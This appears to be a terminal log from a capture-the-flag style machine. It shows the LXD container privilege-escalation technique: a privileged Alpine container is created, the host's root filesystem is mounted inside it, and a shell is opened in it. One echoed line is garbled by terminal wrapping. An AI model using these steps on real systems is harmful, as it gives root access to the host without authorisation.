 flynn@light-cycle:~$ lxc image list
lxc image list
To start your first container, try: lxc launch ubuntu:18.04
+--------+--------------+--------+-------------------------------+--------+--------+------------------------------+
| ALIAS  | FINGERPRINT  | PUBLIC |          DESCRIPTION          |  ARCH  |  SIZE  |         UPLOAD DATE          |
+--------+--------------+--------+-------------------------------+--------+--------+------------------------------+
| Alpine | a569b9af4e85 | no     | alpine v3.12 (20201220_03:48) | x86_64 | 3.07MB | Dec 20, 2020 at 3:51am (UTC) |
+--------+--------------+--------+-------------------------------+--------+--------+------------------------------+
flynn@light-cycle:~$
flynn@light-cycle:~$ lxc init Alpine Hacking -c security.privileged=true
lxc init Alpine Hacking -c security.privileged=true
Creating Hacking
flynn@light-cycle:~$ lxc config device add Hacking Pwned disk source=/ path=/mnt/root recursive=true
/root recursive=trued Hacking Pwned disk source=/ path=/mnt/
Device Pwned added to Hacking
flynn@light-cycle:~$ lxc start Hacking
lxc start Hacking
flynn@light-cycle:~$
flynn@light-cycle:~$ lxc exec Hacking /bin/sh
lxc exec Hacking /bin/sh
~ # ^[[27;5R
~ # cd /mnt
cd /mnt
/mnt # ^[[30;8R